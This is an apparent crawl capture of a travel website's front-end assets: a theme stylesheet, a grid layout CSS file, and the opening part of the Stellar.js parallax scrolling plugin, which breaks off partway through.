rgba(0,0,0,0.6);background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}.inlineform .inlinebutton:hover{color:#fff;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );}.fpheaderh2{margin-bottom:20px;}.reserv{background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(77%,#f4f4f4),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4',endColorstr='#ffffff',GradientType=0 )}.menuimg.imgbutton{margin-top:-220px;width:220px;z-index:9;}.menuimg.imgbutton:hover{margin-top:-20px;z-index:10;}.menuimg.imgbutton:hover h1.block-title a{padding-bottom:0!important;padding-top:0!important;}.page-menu .mycontent p{font-size:16px!important;color:555!important;}.page-menu .mycontent h1{font-size:40px!important;font-weight:600;text-align:center;text-transform:uppercase;color:red!important;line-height:120%;}.page-menu .mycontent h2{font-size:30px!important;font-weight:500;padding:20px 15px 0;color:#555!important;}.page-menu .mycontent h3{padding:20px 15px 0;text-transform:uppercase;text-align:center;font-size:20px!important;font-weight:500;color:#555!important;}.page-menu .mycontent h4{padding:20px 15px 0;text-transform:uppercase;text-align:center;font-size:18px!important;font-weight:500;color:#555!important;}.page-menu .mycontent a{color:red;}.page-menu .mycontent a:hover{color:#555555;}#prix{padding:25px;text-align:center;background:#f4f4f4;max-width:300px;}#question{max-width:400px;padding:25px;text-align:center;background:#f4f4f4;border-radius:10px;}#prix h2,#question h2{color:red;font-size:40px!important;}.lpinput{width:100%;font-size:18px;margin-bottom:2px;box-sizing:border-box;padding:10px 10px 10px 20px!important;border:1px solid lightgray!important;border-radius:3px;}.lpinput:focus{border:1px solid lightgray!important;outline-offset:-2px;outline:-webkit-focus-ring-color auto 5px;}.wpcf7-not-valid-tip{display:none!important;}div.wpcf7-validation-errors,div.wpcf7-mail-sent-ok{color:#000!important;background:rgba(27,255,0,0.9);font-weight:600;line-height:130%;font-size:20px!important;margin:0 0 10px 0!important;border:0!important;border-radius:3px!important;}#prix input[type="submit"],#question input[type="submit"]{background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );color:#fff;width:100%;line-height:60px;font-size:20px;text-transform:uppercase;margin-top:1px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}#prix input[type="submit"]:hover,#question input[type="submit"]:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );color:#fff;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);}.pole{width:100%;font-size:18px;height:100px;padding:10px 10px 10px 20px;font-family:inherit}.forminput{font-size:16px;font-family:inherit;padding:5px 5px 5px 5px!important;border-radius:3px!important;border:1px solid #ccc;max-width:350px;max-height:100px!important;}input.inputwidth{max-width:140px;}.inputlist{font-size:16px;font-family:inherit;padding:5px 5px 5px 5px!important;border-radius:3px!important;border:1px solid #ccc;width:152px;max-height:100px!important;}input:focus{outline:none!important;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2);border:1px solid #aaa!important;}input.formbutton{clear:both;display:block;margin:auto;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );color:#fff;line-height:150%;width:350px;padding:15px 35px;font-size:18px;text-transform:uppercase;margin-top:1px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}input.formbutton:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );color:#fff;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);}.buttonmargin{margin-top:20px;}div.wpcf7 img.ajax-loader{position:absolute;}.sh_logo_cell{display:none!important;}.sh_logo{background:url(http://super-kroshki.com/wp-content/uploads/2015/01/chat-icon.png)no-repeat 50%!important;background-size:25px!important;}#sh_button{border-radius:3px 3px 0 0;background-color:#e71f7f;transition:All 0.3s ease;background-repeat:no-repeat;background-position:8px 50%;background-size:25px!important;padding-left:40px;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;background:#ff0000 url(http://super-kroshki.com/wp-content/uploads/2015/01/chat-icon.png) 8px 50% no-repeat;box-shadow:0 -2px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 -2px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 -2px 10px 0 rgba(0,0,0,0.3);}.sh_btn_top,.sh_btn_bottom{min-width:120px!important;}.sh_logo_btn{display:none!important;}#sh_button:hover{padding-bottom:10px;padding-top:5px;box-shadow:0 0 5px black;box-shadow:0 -9px 20px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 -9px 20px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 -9px 20px 0 rgba(0,0,0,0.3);}.sh_header{background:#f00!important;}.sh_mess_nick{color:#f00!important;}.sh_title_text{font-family:'ArialRoundedMTProCyrBold';font-weight:bold;font-size:18px!important;}.sh_operator_description{font-size:16px!important;margin-top:25px!important;margin-bottom:25px!important;padding-left:15px!important;}.sh_operator_title{font-size:15px!important;line-height:140%!important;padding-top:4px!important;}.ms-scroll-parallax-cont{background:rgba(0,0,0,0.25);}#wrapper-wep58c05d2e2600b{padding:0!important;}.ms-tabs.ms-dir-v.ms-align-right .ms-thumb-frame-selected .ms-thumb-ol{border-right-color:#ff0000!important;}.ms-tabs.ms-dir-h.ms-align-bottom .ms-thumb-frame-selected .ms-thumb-ol{border-bottom-color:#ff0000!important;}.ms-tabs .ms-thumb-frame-selected{background:#ff0000!important;}.ms-tabs .ms-thumb-frame-selected{color:#fff!important;}.ms-tabs .ms-thumb-frame{line-height:150%!important;}.btn.btn-primary.btn-lg{color:#fff;font-weight:600;font-size:25px;line-height:120%;text-decoration:none;text-transform:uppercase;display:inline-block;text-align:center;border-radius:3px;padding:10px 25px;margin-top:6px;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);}.btn.btn-primary.btn-lg:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );box-shadow:0 9px 20px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.2);}.commentpayer img{width:187px;}.postes{overflow:visible;margin:20px 0;}.postes article{background:#f4f4f4 !important;overflow:hidden;border-radius:4px;padding-bottom:0!important;padding-top:0!important;height:420px;transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;position:relative;z-index:1;}.postes article a.post-thumbnail{margin-bottom:0!important;position:absolute;top:0;bottom:0;left:0;right:0;}.postes article header{margin-top:220px;}.postes article img{transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;}.postes article:hover img{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-o-transform:scale(1.4);}.postes article:hover{box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);z-index:9;}.postes article h2,.postes article h3{background:#f4f4f4 !important;position:relative;color:#f00;font-weight:700;background:#f4f4f4;transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;padding-right:15px;padding-left:15px;padding-top:15px;font-size:18px;line-height:120%;text-decoration:none;text-align:left;height:39px;}.postes article .entry-content p{font-size:12px!important;}.postes article .entry-content,.postes article .entry-meta{padding:0 15px;}.postes article .entry-content{margin-top:0;}.postes article .entry-meta{margin:15px 0;}.postes article .iprice{display:inline-block;background:#ff0000;color:#fff;font-weight:700;padding:3px 8px;border-radius:4px;font-size:13px;}.itimer{color:#bbb;text-align:right;display:inline-block;font-size:20px;font-weight:900;float:right;line-height:20px;}.ihour{overflow:hidden;display:inline-block;width:23px;line-height:16px;height:15px;text-align:center;position:relative;}.textes p{line-height:30px!important;}.postes .dcountdown,.postes .ihour,.postes .dots{opacity:0;}

--- FILE ---
content_type: text/css
request_url: http://vojotravel.ch/wp-content/uploads/headway/cache/layout-single-b882912.css?ver=5.4.18
body_size: 687
content:
div#wrapper-wsz560308d170738{min-width:940px}div#wrapper-wsz560308d170738 div.grid-container{width:940px}div.grid-fixed-24-20-20 .column{margin-left:20px}div.grid-fixed-24-20-20 .grid-width-1{width:20px}div.grid-fixed-24-20-20 .grid-left-1{margin-left:60px}div.grid-fixed-24-20-20 .column-1.grid-left-1{margin-left:40px}div.grid-fixed-24-20-20 .grid-width-2{width:60px}div.grid-fixed-24-20-20 .grid-left-2{margin-left:100px}div.grid-fixed-24-20-20 .column-1.grid-left-2{margin-left:80px}div.grid-fixed-24-20-20 .grid-width-3{width:100px}div.grid-fixed-24-20-20 .grid-left-3{margin-left:140px}div.grid-fixed-24-20-20 .column-1.grid-left-3{margin-left:120px}div.grid-fixed-24-20-20 .grid-width-4{width:140px}div.grid-fixed-24-20-20 .grid-left-4{margin-left:180px}div.grid-fixed-24-20-20 .column-1.grid-left-4{margin-left:160px}div.grid-fixed-24-20-20 .grid-width-5{width:180px}div.grid-fixed-24-20-20 .grid-left-5{margin-left:220px}div.grid-fixed-24-20-20 .column-1.grid-left-5{margin-left:200px}div.grid-fixed-24-20-20 .grid-width-6{width:220px}div.grid-fixed-24-20-20 .grid-left-6{margin-left:260px}div.grid-fixed-24-20-20 .column-1.grid-left-6{margin-left:240px}div.grid-fixed-24-20-20 .grid-width-7{width:260px}div.grid-fixed-24-20-20 .grid-left-7{margin-left:300px}div.grid-fixed-24-20-20 .column-1.grid-left-7{margin-left:280px}div.grid-fixed-24-20-20 .grid-width-8{width:300px}div.grid-fixed-24-20-20 .grid-left-8{margin-left:340px}div.grid-fixed-24-20-20 .column-1.grid-left-8{margin-left:320px}div.grid-fixed-24-20-20 .grid-width-9{width:340px}div.grid-fixed-24-20-20 .grid-left-9{margin-left:380px}div.grid-fixed-24-20-20 .column-1.grid-left-9{margin-left:360px}div.grid-fixed-24-20-20 .grid-width-10{width:380px}div.grid-fixed-24-20-20 .grid-left-10{margin-left:420px}div.grid-fixed-24-20-20 .column-1.grid-left-10{margin-left:400px}div.grid-fixed-24-20-20 .grid-width-11{width:420px}div.grid-fixed-24-20-20 .grid-left-11{margin-left:460px}div.grid-fixed-24-20-20 .column-1.grid-left-11{margin-left:440px}div.grid-fixed-24-20-20 .grid-width-12{width:460px}div.grid-fixed-24-20-20 .grid-left-12{margin-left:500px}div.grid-fixed-24-20-20 .column-1.grid-left-12{margin-left:480px}div.grid-fixed-24-20-20 .grid-width-13{width:500px}div.grid-fixed-24-20-20 .grid-left-13{margin-left:540px}div.grid-fixed-24-20-20 .column-1.grid-left-13{margin-left:520px}div.grid-fixed-24-20-20 .grid-width-14{width:540px}div.grid-fixed-24-20-20 .grid-left-14{margin-left:580px}div.grid-fixed-24-20-20 .column-1.grid-left-14{margin-left:560px}div.grid-fixed-24-20-20 .grid-width-15{width:580px}div.grid-fixed-24-20-20 .grid-left-15{margin-left:620px}div.grid-fixed-24-20-20 .column-1.grid-left-15{margin-left:600px}div.grid-fixed-24-20-20 .grid-width-16{width:620px}div.grid-fixed-24-20-20 .grid-left-16{margin-left:660px}div.grid-fixed-24-20-20 .column-1.grid-left-16{margin-left:640px}div.grid-fixed-24-20-20 .grid-width-17{width:660px}div.grid-fixed-24-20-20 .grid-left-17{margin-left:700px}div.grid-fixed-24-20-20 .column-1.grid-left-17{margin-left:680px}div.grid-fixed-24-20-20 .grid-width-18{width:700px}div.grid-fixed-24-20-20 .grid-left-18{margin-left:740px}div.grid-fixed-24-20-20 .column-1.grid-left-18{margin-left:720px}div.grid-fixed-24-20-20 .grid-width-19{width:740px}div.grid-fixed-24-20-20 .grid-left-19{margin-left:780px}div.grid-fixed-24-20-20 .column-1.grid-left-19{margin-left:760px}div.grid-fixed-24-20-20 .grid-width-20{width:780px}div.grid-fixed-24-20-20 .grid-left-20{margin-left:820px}div.grid-fixed-24-20-20 .column-1.grid-left-20{margin-left:800px}div.grid-fixed-24-20-20 .grid-width-21{width:820px}div.grid-fixed-24-20-20 .grid-left-21{margin-left:860px}div.grid-fixed-24-20-20 .column-1.grid-left-21{margin-left:840px}div.grid-fixed-24-20-20 .grid-width-22{width:860px}div.grid-fixed-24-20-20 .grid-left-22{margin-left:900px}div.grid-fixed-24-20-20 .column-1.grid-left-22{margin-left:880px}div.grid-fixed-24-20-20 .grid-width-23{width:900px}div.grid-fixed-24-20-20 .grid-left-23{margin-left:940px}div.grid-fixed-24-20-20 .column-1.grid-left-23{margin-left:920px}div.grid-fixed-24-20-20 .grid-width-24{width:940px}div.grid-fixed-24-20-20 .grid-left-24{margin-left:980px}div.grid-fixed-24-20-20 .column-1.grid-left-24{margin-left:960px}div#wrapper-w1556030a7f90698{min-width:940px}div#wrapper-w1556030a7f90698 div.grid-container{width:940px}div#wrapper-wq7560308d172dee{min-width:940px}div#wrapper-wq7560308d172dee div.grid-container{width:940px}div#wrapper-wlh560308d16edc5{min-width:940px}div#wrapper-wlh560308d16edc5 div.grid-container{width:940px}div#wrapper-wuy560308d171e4a{min-width:940px}div#wrapper-wuy560308d171e4a div.grid-container{width:940px}div#wrapper-wgq560308d17142c{min-width:940px}div#wrapper-wgq560308d17142c div.grid-container{width:940px}div#wrapper-wql560308d1724f8{min-width:940px}div#wrapper-wql560308d1724f8 div.grid-container{width:940px}#block-bp255fa1af298ec0.block-original-bov560308d175ae9 .nav-horizontal ul.menu > li > a,#block-bp255fa1af298ec0.block-original-bov560308d175ae9 .nav-search-active .nav-search{height:60px;line-height:60px}

--- FILE ---
content_type: application/x-javascript
request_url: http://vojotravel.ch/wp-content/themes/headway/library/media/js/jquery.stellar.js?ver=5.4.18
body_size: 4830
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2014, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */

;
(function ($, window, document, undefined) {

	var pluginName = 'stellar',
		defaults = {
			scrollProperty: 'scroll',
			positionProperty: 'position',
			horizontalScrolling: true,
			verticalScrolling: true,
			horizontalOffset: 0,
			verticalOffset: 0,
			responsive: false,
			parallaxBackgrounds: true,
			parallaxElements: true,
			hideDistantElements: true,
			hideElement: function ($elem) {
				$elem.hide();
			},
			showElement: function ($elem) {
				$elem.show();
			}
		},

		scrollProperty = {
			scroll: {
				getLeft: function ($elem) {
					return $elem.scrollLeft();
				},
				setLeft: function ($elem, val) {
					$elem.scrollLeft(val);
				},

				getTop: function ($elem) {
					return $elem.scrollTop();
				},
				setTop: function ($elem, val) {
					$elem.scrollTop(val);
				}
			},
			position: {
				getLeft: function ($elem) {
					return parseInt($elem.css('left'), 10) * -1;
				},
				getTop: function ($elem) {
					return parseInt($elem.css('top'), 10) * -1;
				}
			},
			margin: {
				getLeft: function ($elem) {
					return parseInt($elem.css('margin-left'), 10) * -1;
				},
				getTop: function ($elem) {
					return parseInt($elem.css('margin-top'), 10) * -1;
				}
			},
			transform: {
				getLeft: function ($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
				},
				getTop: function ($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
				}
			}
		},

		positionProperty = {
			position: {
				setLeft: function ($elem, left) {
					$elem.css('left', left);
				},
				setTop: function ($elem, top) {
					$elem.css('top', top);
				}
			},
			transform: {
				setPosition: function ($elem, left, startingLeft, top, startingTop) {
					$elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
				}
			}
		},

	// Returns a function which adds a vendor prefix to any CSS property name
		vendorPrefix = (function () {
			var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
				style = $('script')[0].style,
				prefix = '',
				prop;

			for ( prop in style ) {
				if ( prefixes.test(prop) ) {
					prefix = prop.match(prefixes)[0];
					break;
				}
			}

			if ( 'WebkitOpacity' in style ) {
				prefix = 'Webkit';
			}
			if ( 'KhtmlOpacity' in style ) {
				prefix = 'Khtml';
			}

			return function (property) {
				return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
			};
		}()),

		prefixedTransform = vendorPrefix('transform'),

		supportsBackgroundPositionXY = $('<div />', {style: 'background:#fff'}).css('background-position-x') !== undefined,

		setBackgroundPosition = (supportsBackgroundPositionXY ?
			function ($elem, x, y) {
				$elem.css({
					'background-position-x': x,
					'background-position-y': y
				});
			} :
			function ($elem, x, y) {
				$elem.css('background-position', x + ' ' + y);
			}
		),

		getBackgroundPosition = (supportsBackgroundPositionXY ?
			function ($elem) {
				return [
					$elem.css('background-position-x'),
					$elem.css('background-position-y')
				];
			} :
			function ($elem) {
				return $elem.css('background-position').split(' ');
			}
		),

		requestAnimFrame = (
		window.requestAnimationFrame ||
		window.webkitRequestAnimationFrame ||
		window.mozRequestAnimationFrame ||
		window.oRequestAnimationFrame ||
		window.msRequestAnimationFrame ||
		function (callback) {
			setTimeout(callback, 1000 / 60);
		}
		);

	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);

		this._defaults = defaults;
		this._name = pluginName;

		this.init();
	}

	Plugin.prototype = {
		init: function () {
			this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

			this._defineElements();
			this._defineGetters();
			this._defineSetters();
			this._handleWindowLoadAndResize();
			this._detectViewport();

			this.refresh({firstLoad: true});

			if ( this.options.scrollProperty === 'scroll' ) {
				this._handleScrollEvent();
			} else {
				this._startAnimationLoop();
			}
		},
		_defineElements: function () {
			if ( this.element === document.body ) this.element = window;
			this.$scrollElement = $(this.element);
			this.$element = (this.element === window ? $('body') : this.$scrollElement);
			this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
		},
		_defineGetters: function () {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

			this._getScrollLeft = function () {
				return scrollPropertyAdapter.getLeft(self.$scrollElement);
			};

			this._getScrollTop = function () {
				return scrollPropertyAdapter.getTop(self.$scrollElement);
			};
		},
		_defineSetters: function () {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
				positionPropertyAdapter = positionProperty[self.options.positionProperty],
				setScrollLeft = scrollPropertyAdapter.setLeft,
				setScrollTop = scrollPropertyAdapter.setTop;

			this._setScrollLeft = (typeof setScrollLeft === 'function' ? function (val) {
				setScrollLeft(self.$scrollElement, val);
			} : $.noop);

			this._setScrollTop = (typeof setScrollTop === 'function' ? function (val) {
				setScrollTop(self.$scrollElement, val);
			} : $.noop);

			this._setPosition = positionPropertyAdapter.setPosition ||
			function ($elem, left, startingLeft, top, startingTop) {
				if ( self.options.horizontalScrolling ) {
					positionPropertyAdapter.setLeft($elem, left, startingLeft);
				}

				if ( self.options.verticalScrolling ) {
					positionPropertyAdapter.setTop($elem, top, startingTop);
				}
			};
		},
		_handleWindowLoadAndResize: function () {
			var self = this,
				$window = $(window);

			if ( self.options.responsive ) {
				$window.bind('load.' + this.name, function () {
					self.refresh();
				});
			}

			$window.bind('resize.' + this.name, function () {
				self._detectViewport();

				if ( self.options.responsive ) {
					self.refresh();
				}
			});
		},
		refresh: function (options) {
			var self = this,
				oldLeft = self._getScrollLeft(),
				oldTop = self._getScrollTop();

			if ( !options || !options.firstLoad ) {
				this._reset();
			}

			this._setScrollLeft(0);
			this._setScrollTop(0);

			this._setOffsets();
			this._findParticles();
			this._findBackgrounds();

			// Fix for WebKit background rendering bug
			if ( options && options.firstLoad && /WebKit/.test(navigator.userAgent) ) {
				$(window).load(function () {
					var oldLeft = self._getScrollLeft(),
						oldTop = self._getScrollTop();

					self._setScrollLeft(oldLeft + 1);
					self._setScrollTop(oldTop + 1);

					self._setScrollLeft(oldLeft);
					self._setScrollTop(oldTop);
				});
			}

			this._setScrollLeft(oldLeft);
			this._setScrollTop(oldTop);
		},
		_detectViewport: function () {
			var viewportOffsets = this.$viewportElement.offset(),
				hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

			this.viewportWidth = this.$viewportElement.width();
			this.viewportHeight = this.$viewportElement.height();

			this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
			this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
		},
		_findParticles: function () {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop();

			if ( this.particles !== undefined ) {
				for ( var i = this.particles.length - 1; i >= 0; i-- ) {
					this.particles[i].$element.data('stellar-elementIsActive', undefined);
				}
			}

			this.particles = [];

			if ( !this.options.parallaxElements ) return;

			this.$element.find('[data-stellar-ratio]').each(function (i) {
				var $this = $(this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					$offsetParent,
					offsetLeft,
					offsetTop,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if ( !$this.data('stellar-elementIsActive') ) {
					$this.data('stellar-elementIsActive', this);
				} else if ( $this.data('stellar-elementIsActive') !== this ) {
					return;
				}

				self.options.showElement($this);

				// Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
				if ( !$this.data('stellar-startingLeft') ) {
					$this.data('stellar-startingLeft', $this.css('left'));
					$this.data('stellar-startingTop', $this.css('top'));
				} else {
					$this.css('left', $this.data('stellar-startingLeft'));
					$this.css('top', $this.data('stellar-startingTop'));
				}

				positionLeft = $this.position().left;
				positionTop = $this.position().top;

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft;
				offsetTop = $this.offset().top - marginTop;

				// Calculate the offset parent
				$this.parents().each(function () {
					var $this = $(this);

					if ( $this.data('stellar-offset-parent') === true ) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				// Add our object to the particles collection
				self.particles.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('position') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingPositionLeft: positionLeft,
					startingPositionTop: positionTop,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
					width: $this.outerWidth(true),
